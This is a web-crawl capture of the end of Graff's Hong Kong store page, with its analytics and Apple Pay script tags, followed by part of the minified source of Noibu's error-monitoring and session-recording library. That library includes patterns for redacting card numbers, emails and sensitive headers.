    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_HK"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="HKD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://cdn.noibu.com/collect-core.js
body_size: 54003
content:
window.NOIBUJS_CONFIG={"scriptID":"1.139.0","sel":[".pcaitem",".AddressSuggestions-Item",".pac-item",".account-dashboard",".address-summary",".order-cart-product-summary",".order-details",".shipping-address",".suggested-Address-contents",".address-values",".shipping-phone",".payment-details",".order-thank-you-email-msg","#billingAddressSelector",".order-summary-email",".use-shipping-billing-address-fields","#dwfrm_singleshipping_addressList","#dwfrm_billing_paymentMethods_creditCard_owner","#dwfrm_billing_paymentMethods_creditCard_year","#dwfrm_billing_paymentMethods_creditCard_month",".address-list",".creditCardDate",".creditCardNumberMasked",".b-page-heading__subtitle",".order-summary-phone",".b-checkout-summary__phone.js-shipping-phone",".form-control.shippingFirstName.focus-visible.value-redefined",".form-control.shippingLastName.value-redefined"],"nid_cookie":false,"njs_version":"stable","http_data_collection":true,"http_re":["/?fbclid=PAZXh0bgNhZW0CMTEAAaau50cXO5WtA6BZ5dfA5Pi-Y9BTZZiQHXUrkztCZC7r5Y0FdVAFgCW6JMo_aem_","/Cart-AddProduct","/ConsentTracking-SaveCookiePreferences?acceptAll=true","/Cart-RemoveProductLineItem","/Cart","/CheckoutShippingServices-SubmitShipping","/CheckoutShippingServices","/ConsentTracking-SaveCookiePreferences","/on/demandware.store/.*/.*/Cart-AddProduct","/Wishlist","/checkout/","/CheckoutServices-SubmitPayment","/Account-Show","/NewsletterSubscription-Form"],"att_sel":{"OrderNumber":"#maincontent > div.l-main__content.js-main__content > div.l-checkout > div > div.l-checkout__main > div > div.b-card.b-card--confirmation > div.b-card__body.b-confirmation-details > div.b-card__items.b-confirmation-details__orderinfo > div:nth-child(1) > div.b-card__item-value"},"page_groups":{"810":{"name":"Checkout","group_type":"Checkout","url_regex":"(?:.*\\/checkout.*)","element_selector":null,"urls":null},"1989":{"name":"Collection","group_type":"Collection","url_regex":"(?:.*collections.*)","element_selector":null,"urls":null},"1990":{"name":"Product","group_type":"Custom","url_regex":"(?:.*\\.html)","element_selector":null,"urls":null},"3071":{"name":"Rings","group_type":"Custom","url_regex":"(?:.*rings)","element_selector":null,"urls":null}},"page_type":null,"x":false,"funnel_config_steps":[{"step":0},{"step":1},{"step":2,"on_url":".*/checkout.*"},{"step":3,"click":"Place Order,.place-order js-checkout-place-order,pay with paypal,paypal,.submit-payment"},{"step":4,"on_url":".*/orderconfirm.*,.*/order-confirm.*","paypal_place_order":true}],"domain":"www.graff.com"};(()=>{var e={181:(e,t,n)=>{var i=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,o=/^0o[0-7]+$/i,a=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,l="object"==typeof self&&self&&self.Object===Object&&self,u=c||l||Function("return this")(),d=Object.prototype.toString,h=Math.max,p=Math.min,g=function(){return u.Date.now()};function f(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(f(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=f(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||o.test(e)?a(e.slice(2),n?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var i,r,s,o,a,c,l=0,u=!1,d=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=i,s=r;return i=r=void 0,l=t,o=e.apply(s,n)}function b(e){return l=e,a=setTimeout(_,t),u?y(e):o}function w(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-l>=s}function _(){var e=g();if(w(e))return E(e);a=setTimeout(_,function(e){var n=t-(e-c);return d?p(n,s-(e-l)):n}(e))}function E(e){return a=void 0,v&&i?y(e):(i=r=void 0,o)}function C(){var e=g(),n=w(e);if(i=arguments,r=this,c=e,n){if(void 0===a)return b(c);if(d)return a=setTimeout(_,t),y(c)}return void 0===a&&(a=setTimeout(_,t)),o}return t=m(t)||0,f(n)&&(u=!!n.leading,s=(d="maxWait"in n)?h(m(n.maxWait)||0,t):s,v="trailing"in n?!!n.trailing:v),C.cancel=function(){void 0!==a&&clearTimeout(a),l=0,i=c=r=a=void 0},C.flush=function(){return void 0===a?o:E(g())},C}},471:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,r=t;return[r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]]].join("")}},814:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},550:(e,t,n)=>{var i=n(814),r=n(471);e.exports=function(e,t,n){var s=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||i)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var a=0;a<16;++a)t[s+a]=o[a];return t||r(o)}}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var s=t[i]={exports:{}};return e[i](s,s.exports,n),s.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e,t,i,r,s,o,a,c,l,u,d,h,p,g,f=n(550),m=n.n(f),v=n(181),y=n.n(v);!function(e){e.TwoG="2g",e.ThreeG="3g",e.FourG="4g",e.Slow2g="slow-2g"}(e||(e={})),function(e){e.JS="js",e.Http="http",e.Gql="gql",e.Csp="csp",e.Resource="res",e.PageCheck="pagecheck_err",e.HttpResponseMatch="http_match"}(t||(t={})),function(e){e.Error="err",e.UserStep="userstep",e.Http="http",e.Loc="loc",e.Page="page",e.WebVital="wv",e.ECommerce="ecommerce",e.NetworkStats="network",e.Sample="sample",e.ApplicationNavigation="app_nav",e.PageCheck="pagecheck",e.VisualError="visual_error",e.Title="title",e.PageType="page_type",e.PageGroups="page_groups"}(i||(i={})),function(e){e.VideoBlock="vid_block",e.PageVisitBlock="pv_block",e.FullBlock="full_block",e.CloseConnection="close_conn",e.OK="ok"}(r||(r={})),function(e){e.StorageFull="sf",e.StorageUnavailable="su",e.StorageUnavailableSecurityError="suse"}(s||(s={})),function(e){e.XMLHttpRequest="XMLHttpRequest",e.ErrorEvent="ErrorEvent",e.UnhandledRejectionError="UnhandledRejectionError",e.Event="Event",e.Response="Response",e.WrappedException="WrappedException",e.FetchException="FetchException",e.ErrorLogEvent="ErrorLogEvent",e.CustomError="CustomError",e.ReactError="ReactError",e.VueError="VueError",e.PageCheckError="PageCheckError"}(o||(o={})),function(e){e.WARN="warn",e.INFO="info",e.DEBUG="debug",e.ERROR="error"}(a||(a={})),function(e){e.Click="click",e.Keyboard="kbd",e.Navigation="navigation"}(c||(c={})),function(e){e.RRWeb="RRWeb",e.AndroidNative="AndroidNative",e.IOSNative="IOSNative"}(l||(l={})),function(e){e.PageVisitPart="pvp",e.PageVisitVideoFile="pvvf",e.PageVisitHttp="pvh",e.PageVisitMeta="pvm",e.WorkRequest="wr"}(u||(u={})),function(e){e.CumulativeLayoutShift="CLS",e.FirstContentfulPaint="FCP",e.FirstInputDelay="FID",e.InteractionToNextPaint="INP",e.LargestContentfulPaint="LCP",e.TimeToFirstByte="TTFB"}(d||(d={})),function(e){e.Good="good",e.NeedsImprovement="needs-improvement",e.Poor="poor",e.Unknown="unknown"}(h||(h={})),function(e){e.HelpCode="hc"}(p||(p={})),function(e){e.PageVisitPart="pv_part",e.CollectError="collect_error",e.Metrics="metrics",e.PageVisit="pv"}(g||(g={}));const b=["metroplexSocketBase","metroplexHTTPBase"],w="Response data unavailable due to an improperly wrapped fetch call",_=["authorization","from","proxy-authorization","content-md5","cookie","x-forwarded-for","x-real-ip","x-device-id","x-auth-token","x-user-id","x-forwarded-for","x-uidh","set-cookie","forwarded"],E=/[0-9]+/g,C=/\b[a-z0-9!#$%&'*+/=?^_‘{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_‘{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)*[a-z0-9-]*[a-z]\w*\b/gi,k=[/\b4\d{12}(?:\d{3})?\b/g,/\b(?:5[1-5]\d{2}|222[1-9]|22[3-9]\d|2[3-6]\d{2}|27[01]\d|2720)\d{12}\b/g,/\b3[47]\d{13}\b/g,/\b3(?:0[0-5]|[68]\d)\d{11}\b/g,/\b6(?:011|5\d{2})\d{12}\b/g,/\b(?:2131|1800|35\d{3})\d{11}\b/g,C,/\b(?!000|666)[0-8]\d{2}[-.● ]?(?!00)\d{2}[-.● ]?(?!0000)\d{4}\b/g,/\b(\d{3}[-.● ]?\d{3}[-.● ]?\d{3})\b/g,/\+(?:\d●?){6,14}\d\b/g],I=/^www\d{0,2}$/,S=/(getElementById\(')([^']*)('\)\.value = )('[^']*')/g,R=a.ERROR,T=a.WARN,A=(a.INFO,a.DEBUG,["Image","EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"]),P=u.PageVisitPart,L=u.PageVisitVideoFile,x=u.PageVisitMeta,M=u.PageVisitHttp,D="type",N="tag",O="src",U="txt",$="hid",V="class",q=p.HelpCode,F=u.WorkRequest,H=(s.StorageFull,s.StorageUnavailable,s.StorageUnavailableSecurityError,t.Http),j=i.Http,B=t.JS,z=t.Gql,G=t.Csp,W=t.Resource,J=i.UserStep,Q=i.WebVital,K=c.Click,X=c.Keyboard,Y=(c.Navigation,i.Loc),Z=i.Error,ee=i.Page,te=i.NetworkStats,ne=i.ECommerce,ie=(i.Sample,t.PageCheck),re=i.VisualError,se=i.Title,oe=i.PageGroups,ae=u.PageVisitPart,ce=u.PageVisitVideoFile,le=u.PageVisitMeta,ue=u.PageVisitHttp,de=l.RRWeb;function he(){return self.NOIBUJS_CONFIG||{}}const pe=["i.noibu","i.staging.noibu","input.staging.noibu","input.b.noibu","input.noibu","vf.staging.noibu","vf.noibu"],ge=g.PageVisitPart,fe=g.CollectError,me=(g.Metrics,g.PageVisit),ve=r.VideoBlock,ye=r.PageVisitBlock,be=r.FullBlock,we=r.CloseConnection,_e=r.OK,Ee=o.XMLHttpRequest,Ce=o.ErrorEvent,ke=o.UnhandledRejectionError,Ie=o.Event,Se=o.Response,Re=o.PageCheckError,Te=o.WrappedException,Ae=o.FetchException,Pe=o.ErrorLogEvent,Le=o.CustomError,xe=o.ReactError,Me=o.VueError,De=["error","warn","log"],Ne=["pagehide","pageshow","popstate","online","offline","messageerror","languagechange","hashchange","beforeprint","afterprint","load","resize"],Oe=["blur","focus"],Ue=["visibilitychange","resume","freeze","readystatechange","cut","copy","paste"],$e=new Set(["background-position-x","background-position-y","background-size","background-attachment","background-origin","background-clip","background-color","border-image-source","border-image-slice","border-image-width","border-image-outset","border-image-repeat","border-top-style","border-right-style","border-bottom-style","border-left-style","border-top-color","border-right-color","border-bottom-color","border-left-color","border-top-width","border-right-width","border-bottom-width","border-left-width","flex-wrap","list-style-image","list-style-position","max-width","outline-color","outline-style","outline-width","max-height","height","color","border-collapse","text-indent","width","position","line-height","white-space","display","top","pointer-events","right","overflow-x","overflow-y","text-align","padding-top","padding-bottom","padding-right","padding-left","transform","text-decoration-line","font-variant-ligatures","font-variant-caps","font-variant-alternates","font-variant-numeric","font-variant-east-asian","font-variant-position","background-image"].map(e=>"--quantum-metric-"+e));function Ve(){return"beta"===he().njs_version}function qe(){return Ve()?"1.139.0-beta":"1.139.0"}function Fe(){return he().att_sel||{}}function He(){return Ve()?"wss://input.b.noibu.com":"wss://input.noibu.com"}function je(){return Ve()?"https://input.b.noibu.com":"https://input.noibu.com"}function Be(){return`${je()}/${me}`}const ze=[e=>/AppMeasurement Debug/i.test(e)],Ge=new Set(["button","radio","checkbox","reset","submit"]),We=[e=>"button"===e,(e,t)=>"input"===e&&Ge.has(t.type),e=>"a"===e,e=>"select"===e,e=>"option"===e],Je=(e,t)=>{const n=-1!==e.indexOf("safari-extension"),i=-1!==e.indexOf("safari-web-extension");return n||i?[-1!==e.indexOf("@")?e.split("@")[0]:"<unknown>",n?"safari-extension:"+t:"safari-web-extension:"+t]:[e,t]};function Qe(e,t,n,i){const r={file:e,mname:t};return void 0!==n&&(r.line=n),void 0!==i&&(r.column=i),r}const Ke=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Xe=/\((\S*)(?::(\d+))(?::(\d+))\)/,Ye=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Ze=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,et=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:[-a-z]+):.*?):(\d+)(?::(\d+))?\)?\s*$/i,tt=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,nt=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^)]+))\(.*\))? in (.*):\s*$/i;function it(e,t=!1){const n=e.split("\n");return n.length>50?[]:n.reduce((function(e,n,i){if(n.length>1024)return e;const r=(e=>{const t=tt.exec(e);return t?Qe(t[2],t[3]||"<unknown>",+t[1]):void 0})(n)||(e=>{const t=nt.exec(e);return t?Qe(t[5],t[3]||t[4]||"<unknown>",+t[1],+t[2]):void 0})(n)||(e=>{const t=Ke.exec(e);if(t){if(t[2]&&0===t[2].indexOf("eval")){const e=Xe.exec(t[2]);e&&(t[2]=e[1],t[3]=e[2],t[4]=e[3])}const[e,n]=Je(t[1]||"<unknown>",t[2]);return Qe(n,e,t[3]?+t[3]:void 0,t[4]?+t[4]:void 0)}})(n)||(e=>{const t=et.exec(e);return t?Qe(t[2],t[1]||"<unknown>",+t[3],t[4]?+t[4]:void 0):void 0})(n)||(e=>{const t=Ye.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const e=Ze.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],n=t[1]||"<unknown>";return[n,e]=Je(n,e),Qe(e,n,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}})(n);return r&&(t?e.push(Object.assign(Object.assign({},r),{_frameLocationIndexInOrigString:i})):e.push(r)),e}),[])}let rt,st,ot=null,at=null,ct=!1;function lt(){ut(),at&&(window.clearTimeout(at),at=null),ct&&(ct=!1,document.removeEventListener("readystatechange",pt))}function ut(){ot&&(window.clearTimeout(ot),ot=null)}function dt(){lt(),st(!1)}function ht(){lt(),st(!0)}function pt(){switch(document.readyState){case"complete":lt(),st(!0);break;case"interactive":ut(),at=window.setTimeout(ht,0);break;case"loading":ot=window.setTimeout(dt,5e3);break;default:lt(),st(!1)}}function gt(){return"undefined"==typeof window?Promise.resolve(!0):(!rt&&window.NOIBUJS_DOCUMENT_READY_PROMISE instanceof Promise&&(rt=window.NOIBUJS_DOCUMENT_READY_PROMISE),rt||(rt=new Promise(e=>{st=e,"complete"!==document.readyState&&(ct=!0,document.addEventListener("readystatechange",pt)),pt()}),window.NOIBUJS_DOCUMENT_READY_PROMISE=rt,rt))}const ft=(e,t,n)=>{if(!("object"==typeof e&&null!==e))return!1;if(!(t in e))return!1;const i=e[t];if(i&&i.__noibu_wrapped__)return!0;const r=Object.getOwnPropertyDescriptor(e,t);if(r&&!1===r.writable)return!1;const s=n(i);if("function"==typeof s)try{s.prototype=s.prototype||{},Object.defineProperties(s,{__noibu__:{enumerable:!1,value:!0},__noibu_original__:{enumerable:!1,value:i},__noibu_wrapped__:{enumerable:!1,value:s}})}catch(e){}return e[t]=s,!0};const mt=e=>{if(!function(e){if(!e)return!1;try{return"function"==typeof e[Symbol.iterator]}catch(e){return!1}}(e))return{};const t={};try{for(const[n,i]of e)t[n]=i}catch(e){}return t};function vt(e,t,n){const i=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(e,t,{set(e){i.set.call(this,n(e))}})}function yt(e){return e&&e.__noibu_original__||e}function bt(){try{if("true"===sessionStorage.getItem("noibu-agent-mode"))return!0;const{search:e}=location,t=new URLSearchParams(e).has("noibu-agent");if(t)try{sessionStorage.setItem("noibu-agent-mode","true")}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("[Agent] Error setting agent mode to sessionStorage: "+e,!1,a.ERROR)}return t}catch(e){return!1}}function wt(e,t=1024){return"string"!=typeof e?"":e.length<t?e:e.substring(0,t)}function _t(e,t=1){try{return it(e).length>t}catch(e){return!1}}function Et(e){if(!e)return"";return function(e){if(_t(e)){const t=it(e,!0),n=e.split("\n"),i=Object.fromEntries(t.map(e=>[e._frameLocationIndexInOrigString,!0]));return n.filter((e,t)=>!i[t]).join("\n")}return e}(wt(e)).replace(S,"$1$2$3'*'").replace(C,"******")}function Ct(e){return $t(e)?new URL(e).host:""}function kt(e,t){const n=new URL(e);Object.assign(n,t);let i=n.toString();return t.protocol&&t.protocol!==n.protocol&&(i=`${t.protocol}:${i.slice(n.protocol.length)}`),i}function It(){var e,t,n,i,r;if("undefined"!=typeof noibuShopifyProxy){const{api:e}=noibuShopifyProxy;return e.init.context.window.location.href}let s=null===(e=self.location)||void 0===e?void 0:e.href;return s?(!s.startsWith("http")&&(null===(r=null===(i=null===(n=null===(t=self.parent)||void 0===t?void 0:t.location)||void 0===n?void 0:n.href)||void 0===i?void 0:i.startsWith)||void 0===r?void 0:r.call(i,"http"))&&(s=self.parent.location.href),wt(s)):""}function St(e){return e.map(e=>{const t={line:"_",mname:"_",file:"_"};return e.line&&Number.isInteger(e.line)&&(t.line=String(e.line)),e.mname&&"<unknown>"!==e.mname&&(t.mname=String(e.mname)),e.file&&"<unknown>"!==e.file&&(t.file=String(e.file)),e.column&&Number.isInteger(e.column)&&(t.column=e.column),t})}function Rt(e,t=!0){let n=[{line:"_",mname:"_",file:"_"}];if("object"!=typeof e||!e)return{frames:n,msg:""};const i=e;if(i.stack)n=St(it(i.stack));else{const t=e;t.fileName&&"string"==typeof t.fileName&&(n[0].file=t.fileName),t.lineNumber&&(n[0].line=String(t.lineNumber)),t.columnNumber&&Number.isInteger(t.columnNumber)&&(n[0].column=t.columnNumber)}n.length>=50&&(n=n.slice(0,50));const r={frames:(s=n,s?s.filter(e=>!e.mname.toLowerCase().includes("nbuwrapper")):[]),msg:Et(i.message)};var s;return e.cause&&(r.cause=function(e){if(!Array.isArray(e))return[];const t=e.filter(e=>[U,$,O,N,D,V].every(t=>"string"==typeof e[t]));return t.length?t:[]}(e.cause)),t&&r.cause&&delete r.cause,r}function Tt(e){let t="";try{e&&e.stack&&(t=`(stack: ${e.stack})`)}catch(e){}return t}function At(e){const t=[];try{const n=JSON.stringify(e,(function(e,n){try{if("object"!=typeof n||null===n)return n;if("undefined"!=typeof Node&&n instanceof Node)return{};for(;t.length>0&&t[t.length-1]!==this;)t.pop();return t.includes(n)?{}:(t.push(n),n)}catch(e){return{}}}));return void 0===n?"null":n}catch(e){return"{}"}}function Pt(e){if(Array.prototype.toJSON){const t=Array.prototype.toJSON;delete Array.prototype.toJSON;const n=At(e);return Array.prototype.toJSON=t,n}return At(e)}function Lt(e){const t=e;if(t.className){const n=typeof t.className;if("string"===n)return t.className;if("object"===n&&"baseVal"in e.className)return e.className.baseVal}return""}function xt(e){return"string"==typeof e.id?e.id:""}function Mt(e){return e?"object"==typeof e?Pt(e):String(e):""}function Dt(e,t,n,i=!1,r=0){const s=yt(self.fetch);if(!s)return Promise.resolve();const o={method:"POST",headers:n,body:Mt(t),keepalive:i};let a=0;const c="function"==typeof AbortController;if(r&&c){const e=new AbortController;o.signal=e.signal,a=self.setTimeout(()=>e.abort(),r)}const l=s(e,o);return a&&l.finally(()=>self.clearTimeout(a)),l}function Nt(){const e=he();return function(){const e=he();return e.http_re&&Array.isArray(e.http_re)}()?e.http_re:[]}function Ot(){const e=he(),t=[".noibu-blocked",".creditCard"];return function(){const e=he();return e.sel&&Array.isArray(e.sel)}()&&t.push(...e.sel),""+t.join(",")}function Ut(){const e=he();let t=null;return e.block&&(t=e.block.filter(e=>{return"string"==typeof e&&(t=e,Gt(()=>(document.querySelectorAll(t),!0),!1));var t}),0===t.length)?null:t?""+t.join(","):null}function $t(e=""){if("function"==typeof URL.canParse)return URL.canParse(e);try{return new URL(e),!0}catch(e){return!1}}function Vt(){return function(e){var t;let n=e;return n||(n=null===(t=null===self||void 0===self?void 0:self.navigator)||void 0===t?void 0:t.userAgent),"string"==typeof n&&("sfra.sfcc.noibu.com"!==he().domain&&(n=n.toLowerCase(),new RegExp("(bot|crawl(er)?|sp(i|y)der|search|worm|fetch|nutch|headless|baidu|teoma|yandex|woorankreview|pingdom|synthetic|dataprovider|qaautomation|morningscore|wappalyzer|foregenix|StatusCake|SpeedCurve|Outlook-iOS|bitdiscovery|testing|webflow|bingpreview|(r|R)igor|facebookexternalhit/\\d+\\.\\d+)","i").test(n)))}(null)}function qt(e){return"string"!=typeof e?"":e.trim()}function Ft(e,t=!1){let n=It();if(t&&!$t(e))n=kt(n,{pathname:e});else{const t=qt(e);t&&"undefined"!==t&&(n=e)}return wt(n)}function Ht(e,t){try{return"function"==typeof t&&e instanceof t}catch(e){return!1}}function jt(e){return"string"==typeof e||e instanceof String}function Bt(e,t,n){gt().then(()=>{try{const i=document.createElement("script");i.setAttribute("src",e),i.setAttribute("async","true"),"function"==typeof n&&(i.onerror=n),"function"==typeof t&&(i.onload=t),setTimeout(()=>{var e;document.body.appendChild(i),(null===(e=i.outerHTML)||void 0===e?void 0:e.includes("blocked"))&&bt()&&nn.getInstance().postNoibuErrorAndOptionallyDisableClient("[Agent] Blocked script found in the agent mode",!1,a.ERROR)})}catch(e){n(e)}})}function zt(){return"object"==typeof window}function Gt(e,t=null){try{return e()}catch(e){return"function"==typeof t?t(e):t}}class Wt{constructor(e){this._provider=e}static isAvailable(e){let t=!0,n=null;try{const t=e();if(!t||!t.setItem||!t.removeItem)return{result:!1,error:"provider is nullish"};t.setItem("n_key",0),t.removeItem("n_key")}catch(e){t=!1,n=e}return{result:t,error:n}}load(e){return this._provider.getItem(e)}loadWithExpiry(e){const t=this.load(e);if(!t)return null;const n=JSON.parse(t);return Date.now()>n.expiry?(this.remove(e),null):n.value}updateExpiry(e,t){const n=this.load(e);if(!n)return;const i=JSON.parse(n);i.expiry=Date.now()+t,this.save(e,JSON.stringify(i))}save(e,t){this._provider.setItem(e,t)}saveWithExpiry(e,t,n){const i={value:t,expiry:Date.now()+n};this.save(e,Pt(i))}remove(e){this._provider.removeItem(e)}calculateUsedSize(){let e=0;for(let t=0;t<this._provider.length;t++){const n=this._provider.key(t);if(n){e+=n.length;const t=this._provider.getItem(n);t&&(e+=t.length)}}return e}}class Jt extends Wt{constructor(){super(window.localStorage)}static isAvailable(){return Wt.isAvailable(()=>window.localStorage)}}class Qt extends Wt{constructor(){super(window.sessionStorage)}static isAvailable(){return Wt.isAvailable(()=>window.sessionStorage)}}class Kt{constructor(){const e=Jt.isAvailable(),t=Qt.isAvailable();this._isLocalStorageAvailable=e.result,this._isSessionStorageAvailable=t.result,this._localStorageError=e.error,this._sessionStorageError=t.error,this._provider=null,this._type="unavailable",this._isLocalStorageAvailable?(this._provider=new Jt,this._type="LocalStorage"):this._isSessionStorageAvailable&&(this._provider=new Qt,this._type="SessionStorage")}static getInstance(){return this._instance||(this._instance=new Kt),this._instance}isAvailable(){return null!=this._provider}load(e){return this.isAvailable()?this._provider.load(e):null}loadWithExpiry(e){return this.isAvailable()?this._provider.loadWithExpiry(e):null}save(e,t){this.isAvailable()&&this._provider.save(e,t)}saveWithExpiry(e,t,n){this.isAvailable()&&this._provider.saveWithExpiry(e,t,n)}updateExpiry(e,t){this.isAvailable()&&this._provider.updateExpiry(e,t)}remove(e){this.isAvailable()&&this._provider.remove(e)}calculateUsedSize(){return this.isAvailable()?this._provider.calculateUsedSize():0}getDiagnoseInfo(){return{storageProvider:this._type,localStorageAvailable:this._isLocalStorageAvailable,localStorageError:this._localStorageError,sessionStorageAvailable:this._isSessionStorageAvailable,sessionStorageError:this._sessionStorageError,storageUsedSize:this.calculateUsedSize()}}}class Xt{static get scriptInitializeTime(){return this._scriptInitializeTime}static get recordingStartTime(){return this._recordingStartTime}static get recordingStopTime(){return this._recordingStopTime}static setScriptInitializeTime(){null===this._scriptInitializeTime&&(this._scriptInitializeTime=performance.now())}static setRecordingStartTime(){null===this._recordingStartTime&&(this._recordingStartTime=performance.now())}static setRecordingStopTime(){null===this._recordingStopTime&&(this._recordingStopTime=performance.now())}static resetScriptTimeline(){this._scriptInitializeTime=null,this._recordingStartTime=null,this._recordingStopTime=null}}function Yt(){return!("now"in Date)||("number"!=typeof Date.now()||(!("toISOString"in new Date)||"string"!=typeof(new Date).toISOString()))}function Zt(e){if("number"!=typeof e&&Yt()){if(Date.prototype.hasOwnProperty("valueOf")&&"function"==typeof e.valueOf&&"number"==typeof e.valueOf())return e.valueOf();nn.getInstance().postNoibuErrorAndOptionallyDisableClient("The date object has been overwritten and can't be processed properly.\nClient has been disabled.",!0,R,!0)}return e}function en(e){return!(e instanceof Date)||isNaN(e.getTime())}Xt._scriptInitializeTime=null,Xt._recordingStartTime=null,Xt._recordingStopTime=null;class 